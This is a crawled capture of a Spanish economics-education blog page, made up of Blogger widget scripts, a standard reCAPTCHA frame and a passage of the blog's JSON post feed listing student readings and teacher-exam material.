window['__wavt'] = 'AOuZoY4gooMf9uN8OLsQdljcflAybesoKA:1768878244939';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6051978502298887267','//www.econosublime.com/2018/03/actividades-que-es-ahorro.html','6051978502298887267');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6051978502298887267', 'title': 'ECONOSUBLIME', 'url': 'https://www.econosublime.com/2018/03/actividades-que-es-ahorro.html', 'canonicalUrl': 'https://www.econosublime.com/2018/03/actividades-que-es-ahorro.html', 'homepageUrl': 'https://www.econosublime.com/', 'searchUrl': 'https://www.econosublime.com/search', 'canonicalHomepageUrl': 'https://www.econosublime.com/', 'blogspotFaviconUrl': 'https://www.econosublime.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-105877842-1', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22ECONOSUBLIME - Atom\x22 href\x3d\x22https://www.econosublime.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22ECONOSUBLIME - RSS\x22 href\x3d\x22https://www.econosublime.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22ECONOSUBLIME - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6051978502298887267/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22ECONOSUBLIME - Atom\x22 href\x3d\x22https://www.econosublime.com/feeds/947983870209072883/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4642384798175726', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leer m\xe1s', 'pageType': 'item', 'postId': '947983870209072883', 'postImageThumbnailUrl': 'https://i.ytimg.com/vi/s464Zpt6ihw/default.jpg', 'postImageUrl': 'https://i.ytimg.com/vi/s464Zpt6ihw/hqdefault.jpg', 'pageName': 'ACTIVIDAD 1.  EL AHORRO', 'pageTitle': 'ECONOSUBLIME: ACTIVIDAD 1.  EL AHORRO', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'ACTIVIDAD 1.  EL AHORRO', 'description': 'Todos los libros  gratuitos y actividades de econom\xeda de secundaria y bachillerato. Algunos consejos para las oposiciones de secundaria 26-27', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ua23EI9MqZtF_DbWhoHLKZ2EXrS3e9lVkChn98fF8YACVMF8e5Lm4G8qt6rxXX0I7IrnoffNmpVfCEcExbwYZQ0b_dbvra0aGzc8qsv9wJgG356Q', 'url': 'https://www.econosublime.com/2018/03/actividades-que-es-ahorro.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 947983870209072883}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'ads-content', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'blog_featured_posts', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/498020680-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text2', 'sidebar', document.getElementById('Text2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'unwanted', document.getElementById('Navbar1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="1LhMJdadKBI7_DBx6t9wow">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768878248611');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.econosublime.com/feeds/posts/default?alt=json-in-script&callback=jQuery111003490870143829563_1768878242870&_=1768878242871
body_size: 120450
content:
// API callback
jQuery111003490870143829563_1768878242870({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267"},"updated":{"$t":"2026-01-19T00:51:30.833+01:00"},"category":[{"term":"SELECTIVIDAD"},{"term":"selectividad andalucía"},{"term":"selectividad madrid"},{"term":"selectividad cataluña"},{"term":"selectividad comunidad valenciana"},{"term":"ACTIVIDADES 1ºECO: TEMA 01"},{"term":"ACTIVIDADES 1ºECO: TEMA 02"},{"term":"OPOSICIONES DE SECUNDARIA 2027"},{"term":"ACTIVIDADES 1ºECO: TEMA 03"},{"term":"ACTIVIDADES 1ºECO: TEMA 09"},{"term":"ACTIVIDADES 1ºECO: TEMA 08"},{"term":"ACTIVIDADES 1ºECO: TEMA 06"},{"term":"2º ECE: TEMA 04 \"LA PRODUCCIÓN DE LA EMPRESA\""},{"term":"ACTIVIDADES 1ºECO: TEMA 10"},{"term":"ACTIVIDADES 1ºECO: TEMA 04"},{"term":"diapositivas"},{"term":"ACTIVIDADES 1ºECO: TEMA 11"},{"term":"ACTIVIDADES 1ºECO: TEMA 05"},{"term":"ACTIVIDADES 1ºECO: TEMA 12"},{"term":"ACTIVIDADES 2ºECE: TEMA 02"},{"term":"1º ECO: TEMA 02 \"AGENTES Y SISTEMAS ECONÓMICOS\""},{"term":"ACTIVIDADES 2ºECE: TEMA 11"},{"term":"ACTIVIDADES 2ºECE: TEMA 04"},{"term":"ACTIVIDADES 2ºECE: TEMA 06"},{"term":"2º EMPRESA UNIDAD 2"},{"term":"2º EMPRESA UNIDAD 8"},{"term":"2º EMPRESA UNIDAD 9"},{"term":"ACTIVIDADES 2ºECE: TEMA 01"},{"term":"2º ECE: TEMA 10 \"ANÁLISIS FINANCIERO Y ECONÓMICO\""},{"term":"2º EMPRESA UNIDAD 11"},{"term":"1º ECO: TEMA 09 \"DINERO"},{"term":"2º ECE: TEMA 09 \"CONTABILIDAD\""},{"term":"1º ECO: TEMA 10 \"INTERVENCIÓN DEL ESTADO\""},{"term":"2º ECE: TEMA 06 \"LA INVERSIÓN EN LA EMPRESA\""},{"term":"ACTIVIDADES 1ºECO: TEMA 07"},{"term":"ACTIVIDADES 4º ECO: TEMA 05"},{"term":"2º ECE: TEMA 07 \"LA FINANCIACIÓN EN LA EMPRESA\""},{"term":"Cultura Emprendedora"},{"term":"1º ECO: TEMA 03 \"LA EMPRESA\""},{"term":"FAG"},{"term":"1º ECO: TEMA 06 \"EL MERCADO DE TRABAJO\""},{"term":"1º ECO: TEMA 08 \"LA MACROECONOMÍA\""},{"term":"2º ECE: TEMA 05 \"EL APROVISIONAMIENTO DE LA EMPRESA\""},{"term":"2º EMPRESA UNIDAD 3"},{"term":"ACTIVIDADES 2ºECE: TEMA 03"},{"term":"ACTIVIDADES 2ºECE: TEMA 08"},{"term":"ACTIVIDADES 2ºECE: TEMA 09"},{"term":"1º ECO: TEMA 01 \"LA SUBLIMACIÓN DE LA ECONOMÍA\""},{"term":"1º ECO: TEMA 04 \"LA OFERTA Y LA DEMANDA\""},{"term":"1º ECO: TEMA 05 \"TIPOS DE MERCADO\""},{"term":"1º ECO: TEMA 11 \"COMERCIO INTERNACIONAL\""},{"term":"2º ECE: TEMA 01 \"LA RAZÓN DE SER DE LAS EMPRESAS\""},{"term":"2º ECE: TEMA 02 \"CLASES DE EMPRESAS\""},{"term":"2º EMPRESA UNIDAD 1"},{"term":"2º EMPRESA UNIDAD 6"},{"term":"2º EMPRESA UNIDAD 7"},{"term":"ACTIVIDADES 2ºECE: TEMA 05"},{"term":"2º ECE: TEMA 08 \"EL MARKETING\""},{"term":"2º ECE: TEMA 11 \"LA ADMINISTRACIÓN DE LA EMPRESA\""},{"term":"2º EMPRESA UNIDAD 4"},{"term":"4º ECO: TEMA 01 \"LA SUBLIMACIÓN DE LA ECONOMÍA\""},{"term":"juegos"},{"term":"2º EMPRESA UNIDAD 10"},{"term":"2º EMPRESA UNIDAD 5"},{"term":"4º ECO: TEMA 02 \"LA PRODUCCIÓN\""},{"term":"1º ECO: TEMA 07 \"DECISIONES FINANCIERAS Y FINANZAS PERSONALES\""},{"term":"1º ECO: TEMA 12: \"RETOS DE LA ECONOMÍA ACTUAL\""},{"term":"2º ECE: TEMA 03 \"EL DESARROLLO DE LA EMPRESA\""},{"term":"4º ECO: TEMA 03 \"Gestión emocional\""},{"term":"ACTIVIDADES 2ºECE: TEMA 07"},{"term":"4º ECO: TEMA 01 \"Habilidades personales\""},{"term":"4º ECO: TEMA 03 \"LA EMPRESA\""},{"term":"4º ECO: TEMA 06 \"LA INFLACIÓN Y LOS TIPOS DE INTERÉS\""},{"term":"4º ECO: TEMA 08 \"Una economía más social\""},{"term":"ACTIVIDADES 4º ECO: TEMA 03"},{"term":"ACTIVIDADES 4º ECO: TEMA 04"},{"term":"2º ECE: TEMA 12 \"LOS RECURSOS HUMANOS\""},{"term":"2º EMPRESA UNIDAD 12"},{"term":"4º ECO: TEMA 02 \"Habilidades sociales\""},{"term":"4º ECO: TEMA 04 \"EL ESTADO\""},{"term":"4º ECO: TEMA 05 \"EL DESEMPLEO\""},{"term":"ACTIVIDADES 4º ECO: TEMA 01"},{"term":"ACTIVIDADES 4º ECO: TEMA 02"},{"term":"IAEE"},{"term":"PROGRAMACIÓN AULA"},{"term":".METODOLOGÍA"},{"term":"ACTIVIDADES 2ºECE: TEMA 10"},{"term":"ACTIVIDADES 4º ECO: TEMA 06"},{"term":"ACTIVIDADES 4º ECO: TEMA 08"},{"term":"ACTIVIDADES 4º ECO: TEMA 11"},{"term":"4º ECO: TEMA 04 \"Creatividad\""},{"term":"ACTIVIDADES 4º ECO: TEMA 07"},{"term":"ACTIVIDADES 4º ECO: TEMA 10"},{"term":"1º ECO: TEMA 08 \"DINERO Y SISTEMA FINANCIERO\""},{"term":"4º ECO: TEMA 09 \"ECONOMÍA PERSONAL II\""},{"term":"ACTIVIDADES 4º ECO: TEMA 09"},{"term":"ACTIVIDADES 4º ECO: TEMA 12"},{"term":"OPOSICIONES DE SECUNDARIA 2023"},{"term":"ACTIVIDADES 1ºECO: TEMA 9"},{"term":"OPOSICIONES DE SECUNDARIA 2025"},{"term":"1º ECO: TEMA 10 \"POLÍTICA FISCAL Y MONETARIA\""},{"term":"OPOSICIONES DE SECUNDARIA 2019 y 2020"},{"term":"4º ECO: TEMA 08 \"ECONOMÍA PERSONAL I\""},{"term":"OPOSICIONES DE SECUNDARIA 2026"},{"term":"1º ECO: TEMA 07 \"MACROECONOMÍA E INDICADORES ECONÓMICOS\""},{"term":"1º ECO: TEMA 12 \"COMERCIO INTERNACIONAL\""},{"term":"1º ECO: TEMA 09 \"EL FUNCIONAMIENTO DE LA ECONOMÍA\""},{"term":"1º ECO: TEMA 11 \"INTERVENCIÓN DEL ESTADO\""},{"term":"1º ECO: TEMA 13 \"RETOS DE LA ECONOMÍA\""},{"term":"4º ECO: TEMA 07 \"ECONOMÍA INTERNACIONAL\""},{"term":"ACTIVIDADES 2ºECE: TEMA 12"},{"term":"PRUEBAS"}],"title":{"type":"text","$t":"ECONOSUBLIME"},"subtitle":{"type":"html","$t":"Por Javier Martínez Argudo"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.econosublime.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"3243"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-2663639888812814574"},"published":{"$t":"2026-01-07T18:16:00.001+01:00"},"updated":{"$t":"2026-01-07T18:16:09.774+01:00"},"title":{"type":"text","$t":"\"Porque estudiar es una de las mejores inversiones de tu vida\" (lectura complementaria unidad 3 FOPP)"},"content":{"type":"html","$t":"\u003Ch2\u003E\u003Cspan style=\"font-family: arial;\"\u003EPORQUE ESTUDIAR ES UNA DE LAS MEJORES INVERSIONES DE TU VIDA\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E5 razones por la que vale la pena cada esfuerzo de este viaje\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003EPor @soyprofealex\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EA continuación te dejo esta lectura complementaria para la unidad 3 de FOPP\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1rl4t5T9JEWRmSlkv6Gjf009sFzJOTu1F\/view?usp=sharing\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/10ouE85WPnOeGB19TvCLNu8THxe9sO3lc\/view?usp=sharing\"\u003EDescargar lectura \"Porque estudiar es una de las mejores inversiones de tu vida\u003C\/a\u003E\"\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ciframe height=\"480\" src=\"https:\/\/drive.google.com\/file\/d\/10ouE85WPnOeGB19TvCLNu8THxe9sO3lc\/preview\" width=\"640\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1704\/lectura%203%20fopp.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1162\" data-original-width=\"1704\" height=\"218\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/lectura%203%20fopp.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/2663639888812814574"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/2663639888812814574"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2026\/01\/lectura-fopp-importancia-estudiar.html","title":"\"Porque estudiar es una de las mejores inversiones de tu vida\" (lectura complementaria unidad 3 FOPP)"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/lectura%203%20fopp.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-1254435668837899572"},"published":{"$t":"2026-01-07T18:10:00.005+01:00"},"updated":{"$t":"2026-01-07T18:10:50.409+01:00"},"title":{"type":"text","$t":"De 300 euros a 15 millones en un año  (lectura complementaria unidad 3 IAEE)"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2\u003E\u003Cspan style=\"font-family: arial;\"\u003EDe 300 euros a 15 millones en un año\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003EEl plan de negocio digital detrás de\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EHackers\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003EPor @soyprofealex\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EA continuación te dejo esta lectura complementaria para la unidad 3 de IAEE\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1LUB0xEd0ThKXgKXmd2YwkRTkh3IWpT08\/view?usp=sharing\"\u003EDescargar lectura \"De 300 euros a 15 millones en un año\"\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ciframe height=\"480\" src=\"https:\/\/drive.google.com\/file\/d\/1LUB0xEd0ThKXgKXmd2YwkRTkh3IWpT08\/preview\" width=\"640\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqQ7a3FI7Y_zbqKkeultOGQNfvNvGgVQ4e8LXpVhZ1N8rCXrGIPj0ZrLmsuYhkxuGfm5Yvs8s9A5mpGDQcdo011f_u8Px2mho_wT9OQFv5Yygsv63kwvGlJLMiP0zVRVV-M9FbsrvjWBtYqobDwqDs3TXSmXVyNjmesh14pPh8ikkhW_BwOp6vt9f93IPX\/s1780\/lectura%203%20IAEE.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1192\" data-original-width=\"1780\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqQ7a3FI7Y_zbqKkeultOGQNfvNvGgVQ4e8LXpVhZ1N8rCXrGIPj0ZrLmsuYhkxuGfm5Yvs8s9A5mpGDQcdo011f_u8Px2mho_wT9OQFv5Yygsv63kwvGlJLMiP0zVRVV-M9FbsrvjWBtYqobDwqDs3TXSmXVyNjmesh14pPh8ikkhW_BwOp6vt9f93IPX\/s320\/lectura%203%20IAEE.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/1254435668837899572"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/1254435668837899572"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2026\/01\/lectura-hawkers-economia-empresa.html","title":"De 300 euros a 15 millones en un año  (lectura complementaria unidad 3 IAEE)"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqQ7a3FI7Y_zbqKkeultOGQNfvNvGgVQ4e8LXpVhZ1N8rCXrGIPj0ZrLmsuYhkxuGfm5Yvs8s9A5mpGDQcdo011f_u8Px2mho_wT9OQFv5Yygsv63kwvGlJLMiP0zVRVV-M9FbsrvjWBtYqobDwqDs3TXSmXVyNjmesh14pPh8ikkhW_BwOp6vt9f93IPX\/s72-c\/lectura%203%20IAEE.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-1584676740940360139"},"published":{"$t":"2026-01-07T11:22:00.002+01:00"},"updated":{"$t":"2026-01-07T11:29:48.583+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"OPOSICIONES DE SECUNDARIA 2027"}],"title":{"type":"text","$t":"CÓMO ELABORAR UNA UNIDAD DIDÁCTICA  (OPOSICIONES 2026-2027)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv style=\"text-align: 